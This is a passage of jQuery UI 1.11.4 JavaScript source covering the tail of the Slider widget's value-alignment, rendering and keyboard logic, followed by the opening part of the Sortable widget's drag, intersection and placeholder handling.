      var val = this.options.value;
      val = this._trimAlignValue(val);

      return val;
    },

    //internal values getter
    // _values() returns array of values trimmed by min and max, aligned by step
    // _values( index ) returns single value trimmed by min and max, aligned by step
    _values: function(index) {
      var val, vals, i;

      if (arguments.length) {
        val = this.options.values[index];
        val = this._trimAlignValue(val);

        return val;
      } else if (this.options.values && this.options.values.length) {
        // .slice() creates a copy of the array
        // this copy gets trimmed by min and max and then returned
        vals = this.options.values.slice();
        for (i = 0; i < vals.length; i += 1) {
          vals[i] = this._trimAlignValue(vals[i]);
        }

        return vals;
      } else {
        return [];
      }
    },

    // returns the step-aligned value that val is closest to, between (inclusive) min and max
    _trimAlignValue: function(val) {
      if (val <= this._valueMin()) {
        return this._valueMin();
      }
      if (val >= this._valueMax()) {
        return this._valueMax();
      }
      var step = (this.options.step > 0) ? this.options.step : 1,
          valModStep = (val - this._valueMin()) % step,
          alignValue = val - valModStep;

      if (Math.abs(valModStep) * 2 >= step) {
        alignValue += (valModStep > 0) ? step : (-step);
      }

      // Since JavaScript has problems with large floats, round
      // the final value to 5 digits after the decimal point (see #4124)
      return parseFloat(alignValue.toFixed(5));
    },

    _calculateNewMax: function() {
      var max = this.options.max,
          min = this._valueMin(),
          step = this.options.step,
          aboveMin = Math.floor((+(max - min).toFixed(this._precision())) / step) * step;
      max = aboveMin + min;
      this.max = parseFloat(max.toFixed(this._precision()));
    },

    _precision: function() {
      var precision = this._precisionOf(this.options.step);
      if (this.options.min !== null) {
        precision = Math.max(precision, this._precisionOf(this.options.min));
      }
      return precision;
    },

    _precisionOf: function(num) {
      var str = num.toString(),
          decimal = str.indexOf(".");
      return decimal === -1 ? 0 : str.length - decimal - 1;
    },

    _valueMin: function() {
      return this.options.min;
    },

    _valueMax: function() {
      return this.max;
    },

    _refreshValue: function() {
      var lastValPercent, valPercent, value, valueMin, valueMax, oRange = this.options.range,
          o = this.options,
          that = this,
          animate = (!this._animateOff) ? o.animate : false,
          _set = {};

      if (this.options.values && this.options.values.length) {
        this.handles.each(function(i) {
          valPercent = (that.values(i) - that._valueMin()) / (that._valueMax() - that._valueMin()) * 100;
          _set[that.orientation === "horizontal" ? "left" : "bottom"] = valPercent + "%";
          $(this).stop(1, 1)[animate ? "animate" : "css"](_set, o.animate);
          if (that.options.range === true) {
            if (that.orientation === "horizontal") {
              if (i === 0) {
                that.range.stop(1, 1)[animate ? "animate" : "css"]({
                  left: valPercent + "%"
                }, o.animate);
              }
              if (i === 1) {
                that.range[animate ? "animate" : "css"]({
                  width: (valPercent - lastValPercent) + "%"
                }, {
                  queue: false,
                  duration: o.animate
                });
              }
            } else {
              if (i === 0) {
                that.range.stop(1, 1)[animate ? "animate" : "css"]({
                  bottom: (valPercent) + "%"
                }, o.animate);
              }
              if (i === 1) {
                that.range[animate ? "animate" : "css"]({
                  height: (valPercent - lastValPercent) + "%"
                }, {
                  queue: false,
                  duration: o.animate
                });
              }
            }
          }
          lastValPercent = valPercent;
        });
      } else {
        value = this.value();
        valueMin = this._valueMin();
        valueMax = this._valueMax();
        valPercent = (valueMax !== valueMin) ? (value - valueMin) / (valueMax - valueMin) * 100 : 0;
        _set[this.orientation === "horizontal" ? "left" : "bottom"] = valPercent + "%";
        this.handle.stop(1, 1)[animate ? "animate" : "css"](_set, o.animate);

        if (oRange === "min" && this.orientation === "horizontal") {
          this.range.stop(1, 1)[animate ? "animate" : "css"]({
            width: valPercent + "%"
          }, o.animate);
        }
        if (oRange === "max" && this.orientation === "horizontal") {
          this.range[animate ? "animate" : "css"]({
            width: (100 - valPercent) + "%"
          }, {
            queue: false,
            duration: o.animate
          });
        }
        if (oRange === "min" && this.orientation === "vertical") {
          this.range.stop(1, 1)[animate ? "animate" : "css"]({
            height: valPercent + "%"
          }, o.animate);
        }
        if (oRange === "max" && this.orientation === "vertical") {
          this.range[animate ? "animate" : "css"]({
            height: (100 - valPercent) + "%"
          }, {
            queue: false,
            duration: o.animate
          });
        }
      }
    },

    _handleEvents: {
      keydown: function(event) {
        var allowed, curVal, newVal, step, index = $(event.target).data("ui-slider-handle-index");

        switch (event.keyCode) {
        case $.ui.keyCode.HOME:
        case $.ui.keyCode.END:
        case $.ui.keyCode.PAGE_UP:
        case $.ui.keyCode.PAGE_DOWN:
        case $.ui.keyCode.UP:
        case $.ui.keyCode.RIGHT:
        case $.ui.keyCode.DOWN:
        case $.ui.keyCode.LEFT:
          event.preventDefault();
          if (!this._keySliding) {
            this._keySliding = true;
            $(event.target).addClass("ui-state-active");
            allowed = this._start(event, index);
            if (allowed === false) {
              return;
            }
          }
          break;
        }

        step = this.options.step;
        if (this.options.values && this.options.values.length) {
          curVal = newVal = this.values(index);
        } else {
          curVal = newVal = this.value();
        }

        switch (event.keyCode) {
        case $.ui.keyCode.HOME:
          newVal = this._valueMin();
          break;
        case $.ui.keyCode.END:
          newVal = this._valueMax();
          break;
        case $.ui.keyCode.PAGE_UP:
          newVal = this._trimAlignValue(
          curVal + ((this._valueMax() - this._valueMin()) / this.numPages));
          break;
        case $.ui.keyCode.PAGE_DOWN:
          newVal = this._trimAlignValue(
          curVal - ((this._valueMax() - this._valueMin()) / this.numPages));
          break;
        case $.ui.keyCode.UP:
        case $.ui.keyCode.RIGHT:
          if (curVal === this._valueMax()) {
            return;
          }
          newVal = this._trimAlignValue(curVal + step);
          break;
        case $.ui.keyCode.DOWN:
        case $.ui.keyCode.LEFT:
          if (curVal === this._valueMin()) {
            return;
          }
          newVal = this._trimAlignValue(curVal - step);
          break;
        }

        this._slide(event, index, newVal);
      },
      keyup: function(event) {
        var index = $(event.target).data("ui-slider-handle-index");

        if (this._keySliding) {
          this._keySliding = false;
          this._stop(event, index);
          this._change(event, index);
          $(event.target).removeClass("ui-state-active");
        }
      }
    }
  });


/*!
 * jQuery UI Sortable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/sortable/
 */


  var sortable = $.widget("ui.sortable", $.ui.mouse, {
    version: "1.11.4",
    widgetEventPrefix: "sort",
    ready: false,
    options: {
      appendTo: "parent",
      axis: false,
      connectWith: false,
      containment: false,
      cursor: "auto",
      cursorAt: false,
      dropOnEmpty: true,
      forcePlaceholderSize: false,
      forceHelperSize: false,
      grid: false,
      handle: false,
      helper: "original",
      items: "> *",
      opacity: false,
      placeholder: false,
      revert: false,
      scroll: true,
      scrollSensitivity: 20,
      scrollSpeed: 20,
      scope: "default",
      tolerance: "intersect",
      zIndex: 1000,

      // callbacks
      activate: null,
      beforeStop: null,
      change: null,
      deactivate: null,
      out: null,
      over: null,
      receive: null,
      remove: null,
      sort: null,
      start: null,
      stop: null,
      update: null
    },

    _isOverAxis: function(x, reference, size) {
      return (x >= reference) && (x < (reference + size));
    },

    _isFloating: function(item) {
      return (/left|right/).test(item.css("float")) || (/inline|table-cell/).test(item.css("display"));
    },

    _create: function() {
      this.containerCache = {};
      this.element.addClass("ui-sortable");

      //Get the items
      this.refresh();

      //Let's determine the parent's offset
      this.offset = this.element.offset();

      //Initialize mouse events for interaction
      this._mouseInit();

      this._setHandleClassName();

      //We're ready to go
      this.ready = true;

    },

    _setOption: function(key, value) {
      this._super(key, value);

      if (key === "handle") {
        this._setHandleClassName();
      }
    },

    _setHandleClassName: function() {
      this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle");
      $.each(this.items, function() {
        (this.instance.options.handle ? this.item.find(this.instance.options.handle) : this.item).addClass("ui-sortable-handle");
      });
    },

    _destroy: function() {
      this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle");
      this._mouseDestroy();

      for (var i = this.items.length - 1; i >= 0; i--) {
        this.items[i].item.removeData(this.widgetName + "-item");
      }

      return this;
    },

    _mouseCapture: function(event, overrideHandle) {
      var currentItem = null,
          validHandle = false,
          that = this;

      if (this.reverting) {
        return false;
      }

      if (this.options.disabled || this.options.type === "static") {
        return false;
      }

      //We have to refresh the items data once first
      this._refreshItems(event);

      //Find out if the clicked node (or one of its parents) is a actual item in this.items
      $(event.target).parents().each(function() {
        if ($.data(this, that.widgetName + "-item") === that) {
          currentItem = $(this);
          return false;
        }
      });
      if ($.data(event.target, that.widgetName + "-item") === that) {
        currentItem = $(event.target);
      }

      if (!currentItem) {
        return false;
      }
      if (this.options.handle && !overrideHandle) {
        $(this.options.handle, currentItem).find("*").addBack().each(function() {
          if (this === event.target) {
            validHandle = true;
          }
        });
        if (!validHandle) {
          return false;
        }
      }

      this.currentItem = currentItem;
      this._removeCurrentsFromItems();
      return true;

    },

    _mouseStart: function(event, overrideHandle, noActivation) {

      var i, body, o = this.options;

      this.currentContainer = this;

      //We only need to call refreshPositions, because the refreshItems call has been moved to mouseCapture
      this.refreshPositions();

      //Create and append the visible helper
      this.helper = this._createHelper(event);

      //Cache the helper size
      this._cacheHelperProportions();

/*
		 * - Position generation -
		 * This block generates everything position related - it's the core of draggables.
		 */

      //Cache the margins of the original element
      this._cacheMargins();

      //Get the next scrolling parent
      this.scrollParent = this.helper.scrollParent();

      //The element's absolute position on the page minus margins
      this.offset = this.currentItem.offset();
      this.offset = {
        top: this.offset.top - this.margins.top,
        left: this.offset.left - this.margins.left
      };

      $.extend(this.offset, {
        click: { //Where the click happened, relative to the element
          left: event.pageX - this.offset.left,
          top: event.pageY - this.offset.top
        },
        parent: this._getParentOffset(),
        relative: this._getRelativeOffset() //This is a relative to absolute position minus the actual position calculation - only used for relative positioned helper
      });

      // Only after we got the offset, we can change the helper's position to absolute
      // TODO: Still need to figure out a way to make relative sorting possible
      this.helper.css("position", "absolute");
      this.cssPosition = this.helper.css("position");

      //Generate the original position
      this.originalPosition = this._generatePosition(event);
      this.originalPageX = event.pageX;
      this.originalPageY = event.pageY;

      //Adjust the mouse offset relative to the helper if "cursorAt" is supplied
      (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));

      //Cache the former DOM position
      this.domPosition = {
        prev: this.currentItem.prev()[0],
        parent: this.currentItem.parent()[0]
      };

      //If the helper is not the original, hide the original so it's not playing any role during the drag, won't cause anything bad this way
      if (this.helper[0] !== this.currentItem[0]) {
        this.currentItem.hide();
      }

      //Create the placeholder
      this._createPlaceholder();

      //Set a containment if given in the options
      if (o.containment) {
        this._setContainment();
      }

      if (o.cursor && o.cursor !== "auto") { // cursor option
        body = this.document.find("body");

        // support: IE
        this.storedCursor = body.css("cursor");
        body.css("cursor", o.cursor);

        this.storedStylesheet = $("<style>*{ cursor: " + o.cursor + " !important; }</style>").appendTo(body);
      }

      if (o.opacity) { // opacity option
        if (this.helper.css("opacity")) {
          this._storedOpacity = this.helper.css("opacity");
        }
        this.helper.css("opacity", o.opacity);
      }

      if (o.zIndex) { // zIndex option
        if (this.helper.css("zIndex")) {
          this._storedZIndex = this.helper.css("zIndex");
        }
        this.helper.css("zIndex", o.zIndex);
      }

      //Prepare scrolling
      if (this.scrollParent[0] !== this.document[0] && this.scrollParent[0].tagName !== "HTML") {
        this.overflowOffset = this.scrollParent.offset();
      }

      //Call callbacks
      this._trigger("start", event, this._uiHash());

      //Recache the helper size
      if (!this._preserveHelperProportions) {
        this._cacheHelperProportions();
      }


      //Post "activate" events to possible containers
      if (!noActivation) {
        for (i = this.containers.length - 1; i >= 0; i--) {
          this.containers[i]._trigger("activate", event, this._uiHash(this));
        }
      }

      //Prepare possible droppables
      if ($.ui.ddmanager) {
        $.ui.ddmanager.current = this;
      }

      if ($.ui.ddmanager && !o.dropBehaviour) {
        $.ui.ddmanager.prepareOffsets(this, event);
      }

      this.dragging = true;

      this.helper.addClass("ui-sortable-helper");
      this._mouseDrag(event); //Execute the drag once - this causes the helper not to be visible before getting its correct position
      return true;

    },

    _mouseDrag: function(event) {
      var i, item, itemElement, intersection, o = this.options,
          scrolled = false;

      //Compute the helpers position
      this.position = this._generatePosition(event);
      this.positionAbs = this._convertPositionTo("absolute");

      if (!this.lastPositionAbs) {
        this.lastPositionAbs = this.positionAbs;
      }

      //Do scrolling
      if (this.options.scroll) {
        if (this.scrollParent[0] !== this.document[0] && this.scrollParent[0].tagName !== "HTML") {

          if ((this.overflowOffset.top + this.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) {
            this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop + o.scrollSpeed;
          } else if (event.pageY - this.overflowOffset.top < o.scrollSensitivity) {
            this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop - o.scrollSpeed;
          }

          if ((this.overflowOffset.left + this.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) {
            this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft + o.scrollSpeed;
          } else if (event.pageX - this.overflowOffset.left < o.scrollSensitivity) {
            this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft - o.scrollSpeed;
          }

        } else {

          if (event.pageY - this.document.scrollTop() < o.scrollSensitivity) {
            scrolled = this.document.scrollTop(this.document.scrollTop() - o.scrollSpeed);
          } else if (this.window.height() - (event.pageY - this.document.scrollTop()) < o.scrollSensitivity) {
            scrolled = this.document.scrollTop(this.document.scrollTop() + o.scrollSpeed);
          }

          if (event.pageX - this.document.scrollLeft() < o.scrollSensitivity) {
            scrolled = this.document.scrollLeft(this.document.scrollLeft() - o.scrollSpeed);
          } else if (this.window.width() - (event.pageX - this.document.scrollLeft()) < o.scrollSensitivity) {
            scrolled = this.document.scrollLeft(this.document.scrollLeft() + o.scrollSpeed);
          }

        }

        if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {
          $.ui.ddmanager.prepareOffsets(this, event);
        }
      }

      //Regenerate the absolute position used for position checks
      this.positionAbs = this._convertPositionTo("absolute");

      //Set the helper position
      if (!this.options.axis || this.options.axis !== "y") {
        this.helper[0].style.left = this.position.left + "px";
      }
      if (!this.options.axis || this.options.axis !== "x") {
        this.helper[0].style.top = this.position.top + "px";
      }

      //Rearrange
      for (i = this.items.length - 1; i >= 0; i--) {

        //Cache variables and intersection, continue if no intersection
        item = this.items[i];
        itemElement = item.item[0];
        intersection = this._intersectsWithPointer(item);
        if (!intersection) {
          continue;
        }

        // Only put the placeholder inside the current Container, skip all
        // items from other containers. This works because when moving
        // an item from one container to another the
        // currentContainer is switched before the placeholder is moved.
        //
        // Without this, moving items in "sub-sortables" can cause
        // the placeholder to jitter between the outer and inner container.
        if (item.instance !== this.currentContainer) {
          continue;
        }

        // cannot intersect with itself
        // no useless actions that have been done before
        // no action if the item moved is the parent of the item checked
        if (itemElement !== this.currentItem[0] && this.placeholder[intersection === 1 ? "next" : "prev"]()[0] !== itemElement && !$.contains(this.placeholder[0], itemElement) && (this.options.type === "semi-dynamic" ? !$.contains(this.element[0], itemElement) : true)) {

          this.direction = intersection === 1 ? "down" : "up";

          if (this.options.tolerance === "pointer" || this._intersectsWithSides(item)) {
            this._rearrange(event, item);
          } else {
            break;
          }

          this._trigger("change", event, this._uiHash());
          break;
        }
      }

      //Post events to containers
      this._contactContainers(event);

      //Interconnect with droppables
      if ($.ui.ddmanager) {
        $.ui.ddmanager.drag(this, event);
      }

      //Call callbacks
      this._trigger("sort", event, this._uiHash());

      this.lastPositionAbs = this.positionAbs;
      return false;

    },

    _mouseStop: function(event, noPropagation) {

      if (!event) {
        return;
      }

      //If we are using droppables, inform the manager about the drop
      if ($.ui.ddmanager && !this.options.dropBehaviour) {
        $.ui.ddmanager.drop(this, event);
      }

      if (this.options.revert) {
        var that = this,
            cur = this.placeholder.offset(),
            axis = this.options.axis,
            animation = {};

        if (!axis || axis === "x") {
          animation.left = cur.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] === this.document[0].body ? 0 : this.offsetParent[0].scrollLeft);
        }
        if (!axis || axis === "y") {
          animation.top = cur.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] === this.document[0].body ? 0 : this.offsetParent[0].scrollTop);
        }
        this.reverting = true;
        $(this.helper).animate(animation, parseInt(this.options.revert, 10) || 500, function() {
          that._clear(event);
        });
      } else {
        this._clear(event, noPropagation);
      }

      return false;

    },

    cancel: function() {

      if (this.dragging) {

        this._mouseUp({
          target: null
        });

        if (this.options.helper === "original") {
          this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper");
        } else {
          this.currentItem.show();
        }

        //Post deactivating events to containers
        for (var i = this.containers.length - 1; i >= 0; i--) {
          this.containers[i]._trigger("deactivate", null, this._uiHash(this));
          if (this.containers[i].containerCache.over) {
            this.containers[i]._trigger("out", null, this._uiHash(this));
            this.containers[i].containerCache.over = 0;
          }
        }

      }

      if (this.placeholder) {
        //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately, it unbinds ALL events from the original node!
        if (this.placeholder[0].parentNode) {
          this.placeholder[0].parentNode.removeChild(this.placeholder[0]);
        }
        if (this.options.helper !== "original" && this.helper && this.helper[0].parentNode) {
          this.helper.remove();
        }

        $.extend(this, {
          helper: null,
          dragging: false,
          reverting: false,
          _noFinalSort: null
        });

        if (this.domPosition.prev) {
          $(this.domPosition.prev).after(this.currentItem);
        } else {
          $(this.domPosition.parent).prepend(this.currentItem);
        }
      }

      return this;

    },

    serialize: function(o) {

      var items = this._getItemsAsjQuery(o && o.connected),
          str = [];
      o = o || {};

      $(items).each(function() {
        var res = ($(o.item || this).attr(o.attribute || "id") || "").match(o.expression || (/(.+)[\-=_](.+)/));
        if (res) {
          str.push((o.key || res[1] + "[]") + "=" + (o.key && o.expression ? res[1] : res[2]));
        }
      });

      if (!str.length && o.key) {
        str.push(o.key + "=");
      }

      return str.join("&");

    },

    toArray: function(o) {

      var items = this._getItemsAsjQuery(o && o.connected),
          ret = [];

      o = o || {};

      items.each(function() {
        ret.push($(o.item || this).attr(o.attribute || "id") || "");
      });
      return ret;

    },

    /* Be careful with the following core functions */
    _intersectsWith: function(item) {

      var x1 = this.positionAbs.left,
          x2 = x1 + this.helperProportions.width,
          y1 = this.positionAbs.top,
          y2 = y1 + this.helperProportions.height,
          l = item.left,
          r = l + item.width,
          t = item.top,
          b = t + item.height,
          dyClick = this.offset.click.top,
          dxClick = this.offset.click.left,
          isOverElementHeight = (this.options.axis === "x") || ((y1 + dyClick) > t && (y1 + dyClick) < b),
          isOverElementWidth = (this.options.axis === "y") || ((x1 + dxClick) > l && (x1 + dxClick) < r),
          isOverElement = isOverElementHeight && isOverElementWidth;

      if (this.options.tolerance === "pointer" || this.options.forcePointerForContainers || (this.options.tolerance !== "pointer" && this.helperProportions[this.floating ? "width" : "height"] > item[this.floating ? "width" : "height"])) {
        return isOverElement;
      } else {

        return (l < x1 + (this.helperProportions.width / 2) && // Right Half
        x2 - (this.helperProportions.width / 2) < r && // Left Half
        t < y1 + (this.helperProportions.height / 2) && // Bottom Half
        y2 - (this.helperProportions.height / 2) < b); // Top Half
      }
    },

    _intersectsWithPointer: function(item) {

      var isOverElementHeight = (this.options.axis === "x") || this._isOverAxis(this.positionAbs.top + this.offset.click.top, item.top, item.height),
          isOverElementWidth = (this.options.axis === "y") || this._isOverAxis(this.positionAbs.left + this.offset.click.left, item.left, item.width),
          isOverElement = isOverElementHeight && isOverElementWidth,
          verticalDirection = this._getDragVerticalDirection(),
          horizontalDirection = this._getDragHorizontalDirection();

      if (!isOverElement) {
        return false;
      }

      return this.floating ? (((horizontalDirection && horizontalDirection === "right") || verticalDirection === "down") ? 2 : 1) : (verticalDirection && (verticalDirection === "down" ? 2 : 1));

    },

    _intersectsWithSides: function(item) {

      var isOverBottomHalf = this._isOverAxis(this.positionAbs.top + this.offset.click.top, item.top + (item.height / 2), item.height),
          isOverRightHalf = this._isOverAxis(this.positionAbs.left + this.offset.click.left, item.left + (item.width / 2), item.width),
          verticalDirection = this._getDragVerticalDirection(),
          horizontalDirection = this._getDragHorizontalDirection();

      if (this.floating && horizontalDirection) {
        return ((horizontalDirection === "right" && isOverRightHalf) || (horizontalDirection === "left" && !isOverRightHalf));
      } else {
        return verticalDirection && ((verticalDirection === "down" && isOverBottomHalf) || (verticalDirection === "up" && !isOverBottomHalf));
      }

    },

    _getDragVerticalDirection: function() {
      var delta = this.positionAbs.top - this.lastPositionAbs.top;
      return delta !== 0 && (delta > 0 ? "down" : "up");
    },

    _getDragHorizontalDirection: function() {
      var delta = this.positionAbs.left - this.lastPositionAbs.left;
      return delta !== 0 && (delta > 0 ? "right" : "left");
    },

    refresh: function(event) {
      this._refreshItems(event);
      this._setHandleClassName();
      this.refreshPositions();
      return this;
    },

    _connectWith: function() {
      var options = this.options;
      return options.connectWith.constructor === String ? [options.connectWith] : options.connectWith;
    },

    _getItemsAsjQuery: function(connected) {

      var i, j, cur, inst, items = [],
          queries = [],
          connectWith = this._connectWith();

      if (connectWith && connected) {
        for (i = connectWith.length - 1; i >= 0; i--) {
          cur = $(connectWith[i], this.document[0]);
          for (j = cur.length - 1; j >= 0; j--) {
            inst = $.data(cur[j], this.widgetFullName);
            if (inst && inst !== this && !inst.options.disabled) {
              queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element) : $(inst.options.items, inst.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), inst]);
            }
          }
        }
      }

      queries.push([$.isFunction(this.options.items) ? this.options.items.call(this.element, null, {
        options: this.options,
        item: this.currentItem
      }) : $(this.options.items, this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), this]);

      function addItems() {
        items.push(this);
      }
      for (i = queries.length - 1; i >= 0; i--) {
        queries[i][0].each(addItems);
      }

      return $(items);

    },

    _removeCurrentsFromItems: function() {

      var list = this.currentItem.find(":data(" + this.widgetName + "-item)");

      this.items = $.grep(this.items, function(item) {
        for (var j = 0; j < list.length; j++) {
          if (list[j] === item.item[0]) {
            return false;
          }
        }
        return true;
      });

    },

    _refreshItems: function(event) {

      this.items = [];
      this.containers = [this];

      var i, j, cur, inst, targetData, _queries, item, queriesLength, items = this.items,
          queries = [
          [$.isFunction(this.options.items) ? this.options.items.call(this.element[0], event, {
            item: this.currentItem
          }) : $(this.options.items, this.element), this]
          ],
          connectWith = this._connectWith();

      if (connectWith && this.ready) { //Shouldn't be run the first time through due to massive slow-down
        for (i = connectWith.length - 1; i >= 0; i--) {
          cur = $(connectWith[i], this.document[0]);
          for (j = cur.length - 1; j >= 0; j--) {
            inst = $.data(cur[j], this.widgetFullName);
            if (inst && inst !== this && !inst.options.disabled) {
              queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element[0], event, {
                item: this.currentItem
              }) : $(inst.options.items, inst.element), inst]);
              this.containers.push(inst);
            }
          }
        }
      }

      for (i = queries.length - 1; i >= 0; i--) {
        targetData = queries[i][1];
        _queries = queries[i][0];

        for (j = 0, queriesLength = _queries.length; j < queriesLength; j++) {
          item = $(_queries[j]);

          item.data(this.widgetName + "-item", targetData); // Data for target checking (mouse manager)
          items.push({
            item: item,
            instance: targetData,
            width: 0,
            height: 0,
            left: 0,
            top: 0
          });
        }
      }

    },

    refreshPositions: function(fast) {

      // Determine whether items are being displayed horizontally
      this.floating = this.items.length ? this.options.axis === "x" || this._isFloating(this.items[0].item) : false;

      //This has to be redone because due to the item being moved out/into the offsetParent, the offsetParent's position will change
      if (this.offsetParent && this.helper) {
        this.offset.parent = this._getParentOffset();
      }

      var i, item, t, p;

      for (i = this.items.length - 1; i >= 0; i--) {
        item = this.items[i];

        //We ignore calculating positions of all connected containers when we're not over them
        if (item.instance !== this.currentContainer && this.currentContainer && item.item[0] !== this.currentItem[0]) {
          continue;
        }

        t = this.options.toleranceElement ? $(this.options.toleranceElement, item.item) : item.item;

        if (!fast) {
          item.width = t.outerWidth();
          item.height = t.outerHeight();
        }

        p = t.offset();
        item.left = p.left;
        item.top = p.top;
      }

      if (this.options.custom && this.options.custom.refreshContainers) {
        this.options.custom.refreshContainers.call(this);
      } else {
        for (i = this.containers.length - 1; i >= 0; i--) {
          p = this.containers[i].element.offset();
          this.containers[i].containerCache.left = p.left;
          this.containers[i].containerCache.top = p.top;
          this.containers[i].containerCache.width = this.containers[i].element.outerWidth();
          this.containers[i].containerCache.height = this.containers[i].element.outerHeight();
        }
      }

      return this;
    },

    _createPlaceholder: function(that) {
      that = that || this;
      var className, o = that.options;

      if (!o.placeholder || o.placeholder.constructor === String) {
        className = o.placeholder;
        o.placeholder = {
          element: function() {

            var nodeName = that.currentItem[0].nodeName.toLowerCase(),
                element = $("<" + nodeName + ">", that.document[0]).addClass(className || that.currentItem[0].className + " ui-sortable-placeholder").removeClass("ui-sortable-helper");

            if (nodeName === "tbody") {
              that._createTrPlaceholder(
              that.currentItem.find("tr").eq(0), $("<tr>", that.document[0]).appendTo(element));
            } else if (nodeName === "tr") {
              that._createTrPlaceholder(that.currentItem, element);
            } else if (nodeName === "img") {
              element.attr("src", that.currentItem.attr("src"));
            }

            if (!className) {
              element.css("visibility", "hidden");
            }

            return element;
          },
          update: function(container, p) {

            // 1. If a className is set as 'placeholder option, we don't force sizes - the class is responsible for that
            // 2. The option 'forcePlaceholderSize can be enabled to force it even if a class name is specified
            if (className && !o.forcePlaceholderSize) {
              return;
            }

            //If the element doesn't have a actual height by itself (without styles coming from a stylesheet), it receives the inline height from the dragged item
            if (!p.height()) {
              p.height(that.currentItem.innerHeight() - parseInt(that.currentItem.css("paddingTop") || 0, 10) - parseInt(that.currentItem.css("paddingBottom") || 0, 10));
            }
            if (!p.width()) {
              p.width(that.currentItem.innerWidth() - parseInt(that.currentItem.css("paddingLeft") || 0, 10) - parseInt(that.currentItem.css("paddingRight") || 0, 10));
            }
          }
        };
      }

      //Create the placeholder
      that.placeholder = $(o.placeholder.element.call(that.element, that.currentItem));

      //Append it after the actual current item
      that.currentItem.after(that.placeholder);

      //Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)
      o.placeholder.update(that, that.placeholder);

    },

    _createTrPlaceholder: function(sourceTr, targetTr) {
      var that = this;

      sourceTr.children().each(function() {
        $("<td>&#160;</td>", that.document[0]).attr("colspan", $(this).attr("colspan") || 1).appendTo(targetTr);
      });
    },

    _contactContainers: function(event) {
      var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom, floating, axis, innermostContainer = null,
          innermostIndex = null;

      // get innermost container that intersects with item
      for (i = this.containers.length - 1; i >= 0; i--) {

        // never consider a container that's located within the item itself
        if ($.contains(this.currentItem[0], this.containers[i].element[0])) {
          continue;
        }

        if (this._intersectsWith(this.containers[i].containerCache)) {

          // if we've already found a container and it's more "inner" than this, then continue
          if (innermostContainer && $.contains(this.containers[i].element[0], innermostContainer.element[0])) {
            continue;
          }

          innermostContainer = this.containers[i];
          innermostIndex = i;

        } else {
          // container doesn't intersect. trigger "out" event if necessary
          if (this.containers[i].containerCache.over) {
            this.containers[i]._trigger("out", event, this._uiHash(this));
            this.containers[i].containerCache.over = 0;
          }
        }

      }

      // if no intersecting containers found, return
      if (!innermostContainer) {
        return;
      }

      // move the item into the container if it's not there already
      if (this.containers.length === 1) {
        if (!this.containers[innermostIndex].containerCache.over) {
          this.containers[innermostIndex]._trigger("over", event, this._uiHash(this));
          this.containers[innermostIndex].containerCache.over = 1;
        }
      } else {

        //When entering a new container, we will find the item with the least distance and append our item near it
        dist = 10000;
        itemWithLeastDistance = null;
        floating = innermostContainer.floating || this._isFloating(this.currentItem);
        posProperty = floating ? "left" : "top";
        sizeProperty = floating ? "width" : "height";
        axis = floating ? "clientX" : "clientY";

        for (j = this.items.length - 1; j >= 0; j--) {
          if (!$.contains(this.containers[innermostIndex].element[0], this.items[j].item[0])) {
            continue;
          }
          if (this.items[j].item[0] === this.currentItem[0]) {
            continue;
          }

          cur = this.items[j].item.offset()[posProperty];
          nearBottom = false;
          if (event[axis] - cur > this.items[j][sizeProperty] / 2) {
            nearBottom = true;
          }

          if (Math.abs(event[axis] - cur) < dist) {
            dist = Math.abs(event[axis] - cur);
            itemWithLeastDistance = this.items[j];
            this.direction = nearBottom ? "up" : "down";
          }
        }

        //Check if dropOnEmpty is enabled
        if (!itemWithLeastDistance && !this.options.dropOnEmpty) {
          return;
        }

        if (this.currentContainer === this.containers[innermostIndex]) {
          if (!this.currentContainer.containerCache.over) {
            this.containers[innermostIndex]._trigger("over", event, this._uiHash());
            this.currentContainer.containerCache.over = 1;
          }
          return;
        }

        itemWithLeastDistance ? this._rearrange(event, itemWithLeastDistance, null, true) : this._rearrange(event, null, this.containers[innermostIndex].element, true);
        this._trigger("change", event, this._uiHash());
        this.containers[innermostIndex]._trigger("change", event, this._uiHash(this));
        this.currentContainer = this.containers[innermostIndex];

        //Update the placeholder
        this.options.placeholder.update(this.currentContainer, this.placeholder);

        this.containers[innermostIndex]._trigger("over", event, this._uiHash(this));
        this.containers[innermostIndex].containerCache.over = 1;
      }


    },

    _createHelper: function(event) {

      var o = this.options,
          helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event, this.currentItem])) : (o.helper === "clone" ? this.currentItem.clone() : this.currentItem);

      //Add the helper to the DOM if that didn't happen already
      if (!helper.parents("body").length) {
        $(o.appendTo !== "parent" ? o.appendTo : this.currentItem[0].parentNode)[0].appendChild(helper[0]);
      }

      if (helper[0] === this.currentItem[0]) {
        this._storedCSS = {
          width: this.currentItem[0].style.width,
          height: this.currentItem[0].style.height,
          position: this.currentItem.css("position"),
          top: this.currentItem.css("top"),
          left: this.currentItem.css("left")
        };
      }

      if (!helper[0].style.width || o.forceHelperSize) {
        helper.width(this.currentItem.width());
      }
      if (!helper[0].style.height || o.forceHelperSize) {
        helper.height(this.currentItem.height());
      }

      return helper;

    },

    _adjustOffsetFromHelper: function(obj) {
      if (typeof obj === "string") {
        obj = obj.split(" ");
      }
      if ($.isArray(obj)) {
        obj = {
